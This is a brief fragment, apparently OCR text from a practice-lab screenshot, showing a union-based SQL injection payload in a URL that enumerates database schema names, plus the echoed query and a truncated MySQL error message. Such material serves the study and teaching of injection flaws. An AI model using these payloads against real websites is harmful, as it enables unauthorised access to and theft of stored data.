 s-1/index.php?id=1%27%20union%20select%20concat(schema_name)%20from%20information_schema--+
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select concat(schema_name) from f@ck-- ' LIMIT 0,1" You have an erro
server version for the right syntax to use near '@ck-- ' LIMIT 0,